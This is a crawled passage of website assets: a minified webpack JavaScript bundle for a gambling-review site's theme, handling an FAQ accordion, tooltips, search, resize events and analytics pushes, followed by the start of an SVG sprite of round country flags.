f&&"object"==b(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,a,c)}),(function(t){o("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return o("throw",t,a,c)}))}c(u.arg)}var i;r(this,"_invoke",{value:function(t,n){function r(){return new e((function(e,r){o(t,n,e,r)}))}return i=i?i.then(r,r):r()}})}function O(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return P()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=E(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=s(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}function E(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,E(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=s(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function _(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:P}}function P(){return{value:void 0,done:!0}}return v.prototype=p,r(w,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:v,configurable:!0}),v.displayName=u(p,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,u(t,c,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},S(L.prototype),u(L.prototype,a,(function(){return this})),t.AsyncIterator=L,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new L(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(w),u(w,c,"Generator"),u(w,i,(function(){return this})),u(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=x,_.prototype={constructor:_,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:x(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function g(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function w(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){g(i,r,o,a,c,"next",t)}function c(t){g(i,r,o,a,c,"throw",t)}a(void 0)}))}}function S(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==b(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===b(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;this.container=document.querySelector(".ac-faq"),this.container&&setTimeout((function(){t.setVars(),t.bind(),t.resize()}),100)}},{key:"setVars",value:function(){this.container.querySelectorAll("li").forEach((function(t){var e=t.querySelector("._text").offsetHeight;t.style.setProperty("--exp","".concat(e+1,"px"))}))}},{key:"bind",value:function(){var t=this;this.container.querySelectorAll("li").forEach((function(e){e.querySelector("._title").addEventListener("click",(function(e){var n=e.target.closest("li");t.container.querySelectorAll("li._active").forEach((function(t){t!==n&&t.classList.remove("_active")})),n.classList.toggle("_active")}))}))}},{key:"resize",value:function(){var t=this;document.addEventListener("smart_resize",(function(){t.setVars()}))}}])&&m(e.prototype,n),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}()),new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r,o,i;return e=t,n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init()}),100)}},{key:"init",value:function(){this.tooltip()}},{key:"preloadImages",value:(i=w(h().mark((function t(e){var n,r;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((n=e.content.querySelectorAll("img")).length){t.next=3;break}return t.abrupt("return",!0);case 3:return r=Array.from(n).map((function(t){return new Promise((function(e,n){var r=new Image;r.onload=function(){return e()},r.onerror=function(){return e()},r.src=t.src}))})),t.next=6,Promise.all(r);case 6:return t.abrupt("return",!0);case 7:case"end":return t.stop()}}),t)}))),function(t){return i.apply(this,arguments)})},{key:"tooltip",value:function(){var t=this;document.addEventListener("mouseenter",(function(e){"desktop"===f()&&e.target.classList&&e.target.classList.contains("ac-tooltip")&&t.handleTooltipEvent(e)}),!0),document.addEventListener("click",(function(e){if("mobile"===f()){var n=e.target.closest('[data-action="tooltip:close"]');n&&"tooltip:close"===n.dataset.action?e.target.closest(".ac-tooltip").classList.remove("_mobile-visible"):(e.target.classList&&e.target.classList.contains("ac-tooltip")||e.target.closest(".ac-tooltip"))&&t.handleTooltipEvent(e)}}),!0)}},{key:"handleTooltipEvent",value:(o=w(h().mark((function t(e){var n,r,o,i,a;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.target.classList&&e.target.classList.contains("ac-tooltip")?e.target:e.target.closest(".ac-tooltip"),(r=n.nextElementSibling)&&"template"===r.tagName.toLowerCase()){t.next=5;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 5:if(!n.querySelector(".tooltip-content")){t.next=8;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 8:return(o=document.createElement("div")).className="_tooltip-loading",n.appendChild(o),t.prev=11,t.next=14,this.preloadImages(r);case 14:i=r.content.cloneNode(!0),(a=document.createElement("div")).className="tooltip-content",a.appendChild(i),n.appendChild(a),r.remove(),n.classList.add("_mobile-visible"),setTimeout((function(){n.classList.add("_ready")}),100),t.next=27;break;case 24:t.prev=24,t.t0=t.catch(11),console.error("Error loading tooltip content:",t.t0);case 27:return t.prev=27,o.remove(),t.finish(27);case 30:case"end":return t.stop()}}),t,this,[[11,24,27,30]])}))),function(t){return o.apply(this,arguments)})}],n&&S(e.prototype,n),r&&S(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());n(661);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==L(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==L(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===L(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init(),t.components()}),100)}},{key:"init",value:function(){this.bind()}},{key:"components",value:function(){new p}},{key:"bind",value:function(){document.addEventListener("click",(function(t){t.target.closest('a[href="#"]')&&t.preventDefault()}))}}])&&O(e.prototype,n),r&&O(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}())},656:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.timeout=null,t.container=document.querySelector(".ac-auto-search"),t.toggle=document.querySelector('[data-action="search:toggle"]'),t.input=document.querySelector('[data-action="search:input"]'),t.close=document.querySelector('[data-action="search:close"]'),t.container&&t.init()}),100)}},{key:"init",value:function(){this.bindToggleHandling(),this.bindCloseHandling(),this.bindFocusHandling()}},{key:"bindToggleHandling",value:function(){var t=this;this.toggle.addEventListener("click",(function(e){t.container.classList.toggle("_toggle"),setTimeout((function(){t.input.focus()}),100)}))}},{key:"bindCloseHandling",value:function(){var t=this;this.close.addEventListener("click",(function(e){t.input.value="",t.timeout&&clearTimeout(t.timeout),t.container.classList.remove("_toggle"),t.input.dispatchEvent(new Event("input",{bubbles:!0}))}))}},{key:"bindFocusHandling",value:function(){var t=this;document.addEventListener("click",(function(e){t.container.contains(e.target)||t.close.dispatchEvent(new Event("click"))}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},692:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=document.querySelector("._form"),e=t.querySelector('input[name="s"]');t.addEventListener("submit",(function(n){n.preventDefault();var r=e.value.trim();if(r){var o="".concat(t.action,"search/").concat(encodeURIComponent(r));window.location.href=o}}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},661:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){r(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function r(t,e,n){return(e=i(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(e){var n=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===t(n)?n:String(n)}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,r,i;return e=t,(r=[{key:"ready",value:function(){var t=this;window.dataLayer&&(this.pageInit(),document.addEventListener("click",(function(e){var n=e.target.closest("[data-tracking]");n&&t.linkClick(e,n)})))}},{key:"pageInit",value:function(){var t=document.querySelector("body").getAttribute("data-tracking")||"{}",e=n({event:"page_init",page_name:document.title,page_vertical:window.ac_theme_vars.tracking.vertical},t?JSON.parse(t):{});window.dataLayer.push(e)}},{key:"linkClick",value:function(t,e){var r=e.getAttribute("data-click-out")?"click_out":"click_review",o=e.getAttribute("data-tracking")||"{}",i=n(n({event:r},o?JSON.parse(o):{}),{},{link_vertical:window.ac_theme_vars.tracking.vertical});window.dataLayer.push(i)}}])&&o(e.prototype,r),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}())},3:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var n,r,o;return n=t,(r=[{key:"resize",value:function(){var t=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(t.doit),t.doit=setTimeout((function(){t.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},428:()=>{},203:()=>{},538:()=>{},128:()=>{},567:()=>{},278:()=>{},396:()=>{},71:()=>{},172:()=>{}},n={};function r(t){var o=n[t];if(void 0!==o)return o.exports;var i=n[t]={exports:{}};return e[t](i,i.exports,r),i.exports}r.m=e,t=[],r.O=(e,n,o,i)=>{if(!n){var a=1/0;for(s=0;s<t.length;s++){for(var[n,o,i]=t[s],c=!0,u=0;u<n.length;u++)(!1&i||a>=i)&&Object.keys(r.O).every((t=>r.O[t](n[u])))?n.splice(u--,1):(c=!1,i<a&&(a=i));if(c){t.splice(s--,1);var l=o();void 0!==l&&(e=l)}}return e}i=i||0;for(var s=t.length;s>0&&t[s-1][2]>i;s--)t[s]=t[s-1];t[s]=[n,o,i]},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={829:0,43:0,338:0,783:0,761:0,552:0,835:0,647:0,24:0,655:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var o,i,[a,c,u]=n,l=0;if(a.some((e=>0!==t[e]))){for(o in c)r.o(c,o)&&(r.m[o]=c[o]);if(u)var s=u(r)}for(e&&e(n);l<a.length;l++)i=a[l],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return r.O(s)},n=self.webpackChunkwg_package=self.webpackChunkwg_package||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(289))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(567))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(278))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(396))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(71))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(172))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(428))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(203))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(538)));var o=r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(128)));o=r.O(o)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg
body_size: 94648
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<symbol id="AB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M20.3982 3.42862C18.2338 1.308 15.2705 0 12.0011 0C10.9576 0 7.9045 1.308 5.74023 3.42862H20.3982Z" fill="#6DA544"/><path d="M12.0002 10.2858H23.8778C23.7046 9.07521 23.3511 7.92302 22.8448 6.85718H11.4785L12.0002 10.2858Z" fill="#6DA544"/><path d="M1.15612 17.1429H22.8451C23.3514 16.0771 23.705 14.9248 23.8782 13.7142H0.123047C0.29625 14.9248 0.649734 16.0771 1.15612 17.1429Z" fill="#6DA544"/><path d="M3.60352 20.5714C5.76787 22.692 8.73122 24 12.0006 24C15.27 24 18.2333 22.692 20.3977 20.5714H3.60352Z" fill="#6DA544"/><path d="M11.9996 0C5.95435 0 0.954008 4.47052 0.12207 10.2857H11.9996V0Z" fill="#D80027"/><path d="M6.00023 9.19989L5.47852 8.15645V6.06949L6.78286 5.026L8.0872 6.06949V7.63469L8.60892 7.11297V8.15645L7.56544 9.19989H6.00023Z" fill="#FAFAFA"/><path d="M3.19452 5.99988L3.33266 6.42503H3.77966L3.41802 6.68786L3.5562 7.11297L3.19452 6.85019L2.83283 7.11297L2.97102 6.68786L2.60938 6.42503H3.05638L3.19452 5.99988Z" fill="#FAFAFA"/><path d="M4.23846 4.95642L4.3766 5.38158H4.82365L4.46196 5.64441L4.6001 6.06951L4.23846 5.80678L3.87682 6.06951L4.01501 5.64441L3.65332 5.38158H4.10027L4.23846 4.95642Z" fill="#FAFAFA"/><path d="M5.28143 3.91296L5.41957 4.33812H5.86652L5.50493 4.60095L5.64302 5.02606L5.28143 4.76332L4.91974 5.02606L5.05788 4.60095L4.69629 4.33812H5.14324L5.28143 3.91296Z" fill="#FAFAFA"/><path d="M10.3722 5.99988L10.2341 6.42503H9.78711L10.1487 6.68786L10.0106 7.11297L10.3722 6.85019L10.7339 7.11297L10.5957 6.68786L10.9573 6.42503H10.5104L10.3722 5.99988Z" fill="#FAFAFA"/><path d="M9.32826 4.95642L9.19012 5.38158H8.74316L9.10476 5.64441L8.96662 6.06951L9.32826 5.80678L9.68995 6.06951L9.55176 5.64441L9.9134 5.38158H9.46644L9.32826 4.95642Z" fill="#FAFAFA"/><path d="M8.28534 3.91296L8.14715 4.33812H7.7002L8.06179 4.60095L7.92365 5.02606L8.28534 4.76332L8.64698 5.02606L8.50884 4.60095L8.87043 4.33812H8.42348L8.28534 3.91296Z" fill="#FAFAFA"/><path d="M6.78338 3.39124L6.6452 3.81639H6.19824L6.55984 4.07917L6.4217 4.50428L6.78338 4.24155L7.14502 4.50428L7.00688 4.07917L7.36848 3.81639H6.92152L6.78338 3.39124Z" fill="#FAFAFA"/></symbol><symbol id="AD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093Z" fill="#FFDA44"/><path d="M17.2178 22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116V22.8089Z" fill="#D80027"/><path d="M6.78263 22.8089V1.19116C2.76867 3.13207 0 7.24249 0 12C0 16.7576 2.76867 20.868 6.78263 22.8089Z" fill="#0052B4"/><path d="M12.001 16.1739C12.001 14.259 12.001 12 12.001 12H15.1314V13.5652C15.1314 13.8371 14.6097 14.8335 13.3219 15.6522C12.8342 15.9623 12.3293 16.062 12.001 16.1739Z" fill="#D80027"/><path d="M8.87012 8.86951H12.0006V12H8.87012V8.86951Z" fill="#D80027"/><path d="M13.5653 7.82608C13.5653 7.24975 13.0981 6.78259 12.5218 6.78259C12.3315 6.78259 12.1536 6.83434 12.0001 6.92331C11.8465 6.83434 11.6687 6.78259 11.4783 6.78259C10.9021 6.78259 10.4349 7.24975 10.4349 7.82608H7.82617V13.0434C7.82617 14.9857 9.36864 16.109 10.5782 16.6913C10.4877 16.8459 10.4349 17.0252 10.4349 17.2174C10.4349 17.7937 10.9021 18.2609 11.4783 18.2609C11.6687 18.2609 11.8465 18.2091 12.0001 18.1202C12.1537 18.2091 12.3315 18.2609 12.5218 18.2609C13.0981 18.2609 13.5653 17.7937 13.5653 17.2174C13.5653 17.0252 13.5124 16.8459 13.4218 16.6913C14.6314 16.109 16.174 14.9858 16.174 13.0434V7.82608H13.5653ZM14.6088 13.0434C14.6088 13.3153 14.6087 14.1427 13.321 14.9614C12.8332 15.2716 12.3284 15.4727 12.0001 15.5845C11.6718 15.4727 11.1669 15.2716 10.6791 14.9614C9.39138 14.1427 9.39138 13.3153 9.39138 13.0434V9.39128H14.6088V13.0434Z" fill="#FF9811"/></symbol><symbol id="AE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M6.78223 16.1738L7.82571 23.2536C9.12565 23.736 10.5318 23.9999 11.9996 23.9999C17.1591 23.9999 21.5577 20.7434 23.2532 16.1738H6.78223Z" fill="black"/><path d="M6.78223 7.82611L7.82571 0.746297C9.12565 0.263906 10.5318 0 11.9996 0C17.1591 0 21.5577 3.2565 23.2532 7.82611H6.78223Z" fill="#6DA544"/><path d="M0 12.0002C0 17.1598 3.25655 21.5583 7.82611 23.2538V0.746582C3.25655 2.4421 0 6.84061 0 12.0002Z" fill="#A2001D"/></symbol><symbol id="AF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#D80027"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="black"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#496E2D"/><path d="M12.0001 7.82617C9.69484 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3053 7.82617 12.0001 7.82617ZM12.0001 14.6088C10.5593 14.6088 9.39138 13.4408 9.39138 12.0001C9.39138 10.5594 10.5594 9.39138 12.0001 9.39138C13.4408 9.39138 14.6088 10.5594 14.6088 12.0001C14.6088 13.4408 13.4408 14.6088 12.0001 14.6088Z" fill="#FFDA44"/><path d="M11.9995 10.4348C11.4232 10.4348 10.9561 10.902 10.9561 11.4783V13.0435H13.043V11.4783C13.043 10.902 12.5759 10.4348 11.9995 10.4348Z" fill="#FFDA44"/></symbol><symbol id="AG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 12.8219 0.082875 13.6245 0.240328 14.4L12 15.1304L23.7597 14.4C23.9172 13.6245 24 12.8219 24 12C24 11.178 23.9171 10.3754 23.7597 9.59996L12 8.86951L0.240328 9.59996C0.082875 10.3754 0 11.178 0 12H0Z" fill="#0052B4"/><path d="M23.7596 14.4H0.240234C1.35206 19.8774 6.19448 24 11.9999 24C17.8053 24 22.6477 19.8774 23.7596 14.4Z" fill="#FAFAFA"/><path d="M0.240234 9.6H23.7597C22.6477 4.12266 17.8054 0 11.9999 0C6.19439 0 1.35206 4.12266 0.240234 9.6Z" fill="black"/><path d="M17.217 9.59998H6.78223L8.9141 8.59714L7.77884 6.53253L10.0938 6.97527L10.3872 4.63672L11.9996 6.35675L13.6121 4.63672L13.9054 6.97527L16.2204 6.53253L15.0852 8.59723L17.217 9.59998Z" fill="#FFDA44"/><path d="M0 12C0 18.6274 5.37262 24 12 24L2.39981 4.79956C0.893062 6.80529 0 9.29825 0 12Z" fill="#A2001D"/><path d="M12 24C18.6274 24 24 18.6274 24 12C24 9.29825 23.1069 6.80529 21.6002 4.79956L12 24Z" fill="#A2001D"/></symbol><symbol id="AI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 